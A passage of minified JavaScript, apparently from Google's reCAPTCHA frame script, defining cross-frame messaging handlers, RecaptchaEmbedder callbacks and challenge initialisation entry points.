O,q,U,E)},I.mR=function(O,q,U){return A[30].call(this,32,O,q,U)},I).m3=function(O,q){return R[8].call(this,3,O,q)},I).op=function(O){return l[31].call(this,80,O)},qC.window)&&qC.window[xX4()]&&S[6](17,".ready","pid",!0,".reset"),xx()),TZ=$f(),Au=((((((((I=gV.prototype,I.KU=function(){this.i.send(kr)},I).ht=function(O){this.i.send(tz,new ZX(!0,O,!0))},I).WU=function(O){this.i.send(hz,O)},I).wb=function(){this.i.send(PL)},I).Za=function(O,q,U,E,c,K){(K=[8,5,"frames"],c=e[K[0]](96).name.replace(BQ,Sv),
this).i=N[K[1]](67,"http",e[K[0]](86).parent[K[2]][c],N[24](64,Mm),new Map([[[mD,Je],O],[tz,q],[PL,U],[dW,E]]),this)},I).kU=function(O,q){return this.i.send(tz,new ZX(O,q))},I.onError=function(O){this.i.send(QA,new KC(O))},I).KE=function(){return f84},I.VL=function(){this.i.send(j5)},I).cX=function(){},I.Bn=function(){return this.i.send(f2)},RT)(),F1=Ue(),DQ=cw(),Q0=((((((((((((((I=(((((((((N[21](6,Wo,A1),Wo.prototype.W3=function(){return this.j},N)[21](7,H3,g),H3.prototype.w8=function(){return w[40](1,
3,X,this,Wy)},H3.prototype.W3=function(){return w[27](32,this,1,X)},H3.NY=kz(),H3.prototype).I=v[5](96,["dresp",ZM,At,Xn,DM,TJ,ZM]),N[21](4,rb,cF),N)[21](7,ee,cF),N[21](7,xZ,Ro),xZ.prototype).init=function(O,q){((q=["h","i","o"],O)&&A[0](32,this,O),this[q[1]][q[1]]).Za(this[q[0]].bind(this),this[q[2]].bind(this),this.S.bind(this),this.Y.bind(this))},xZ).prototype.L=function(O){(O=["i","l","wb"],this)[O[0]][O[1]]==DQ&&(this[O[0]][O[1]]=F1,this[O[0]][O[0]][O[2]](),this.H[O[0]].di(!1))},xZ).prototype.S=
function(O){this.i.W3()==O.response&&(this.i.l=F1)},xZ.prototype.P=function(O,q,U,E,c){if(w[E=[(c=[17,72,10],!1),10,7],40](4,4,X,O)!=null)this.i.l=F1,this.i.i.onError(O.w8());else if(U=w[27](c[0],O,1,X),A[0](32,this,U),V[c[2]](52,O,2)||V[c[2]](60,O,11))v[1](56,null,V[48](c[1],null,N[14](48,O,3,X))),q=new Wd(U,60,null,w[27](30,O,9,X),null,O.AC()?O.AC().bu():null,!!V[c[2]](61,O,E[1])),this.i.i.WU(q),y[12](29,E[0],this);else D[42](11,5,this,y[14](6,O,A$,E[2],X),this.H.i.getName()!=$u)},xZ.prototype).Y=
function(O){return new ((0,(O=(0,rO.ZC)().map(function(q){return R[27](5,q)}),rO).YJ)(),uC)(O,null)},xZ.prototype).h=function(O,q){((q=(O=O||new C3,[12,"l",13]),O.Gs)&&(this[q[1]]=O.Gs),O).i!=null&&(this.j=!!O.i);switch(this.i[q[1]]){case Au:S[q[2]](23,2,lR,this,new w1(O.H));break;case F1:S[q[2]](27,2,Zq,this);break;default:y[q[0]](25,!0,this)}},xZ).prototype,I).wo=function(){return S[8].call(this,4)},I.Fp=function(O,q,U,E){return l[42].call(this,1,O,q,U,E)},I.Rp=function(O){return e[37].call(this,
1,O)},xZ.prototype).o=function(O,q){(q=[39,"H","di"],O)&&(this[q[1]].i[q[2]](O[q[1]]),V[q[0]](90).style.height=fc())},I).q0=function(O,q,U,E,c){return V[20].call(this,16,O,q,U,E,c)},I).I5=function(){return w[8].call(this,8)},I.ek=function(O,q){return D[5].call(this,88,O,q)},S[7](89,function(O,q){if(window.RecaptchaEmbedder)RecaptchaEmbedder.onError(O,q)},"recaptcha.frame.embeddable.ErrorRender.errorRender"),I=Nm.prototype,I).wb=function(){if(window.RecaptchaEmbedder&&RecaptchaEmbedder.onChallengeExpired)RecaptchaEmbedder.onChallengeExpired()},
I.KU=function(){},I).Za=function(O,q){this.H=(this.l=q,O),window.RecaptchaEmbedder&&RecaptchaEmbedder.challengeReady&&RecaptchaEmbedder.challengeReady()},I).WU=function(O){window.RecaptchaEmbedder&&RecaptchaEmbedder.verifyCallback&&RecaptchaEmbedder.verifyCallback(O.response)},I.ht=function(O){if(window.RecaptchaEmbedder&&RecaptchaEmbedder.onResize)RecaptchaEmbedder.onResize(O.width,O.height);Promise.resolve(new ZX(!0,O))},I).kU=function(O,q){if(window.RecaptchaEmbedder&&RecaptchaEmbedder.onShow)RecaptchaEmbedder.onShow(O,
q.width,q.height);return Promise.resolve(new ZX(O,q))},I).onError=function(O){if(window.RecaptchaEmbedder&&RecaptchaEmbedder.onError)RecaptchaEmbedder.onError(O,!0)},I.cX=function(O,q,U){(this.i=O,window).RecaptchaEmbedder&&RecaptchaEmbedder.requestToken&&RecaptchaEmbedder.requestToken(q,U)},I).Bn=function(){return Promise.resolve(null)},I.KE=function(){return TZ},I).VL=function(){},N)[21](5,yO,Hy),yO).prototype.W3=function(){return this.l.value},X9)();
(N[21](2,TG,g),TG.NY=ri(),TG).prototype.I=v[5](48,["finput",ZM,Vu,ZM,1,p0,bw,-1]),S[7](59,function(O,q){q=new TG(JSON.parse(O)),new hW(q)},"recaptcha.frame.embeddable.Main.init"),S[7](61,function(O,q){q=new TG(JSON.parse(O)),(new d4(q)).i.init(w[27](17,q,1,X))},"recaptcha.frame.Main.init");}).call(this);
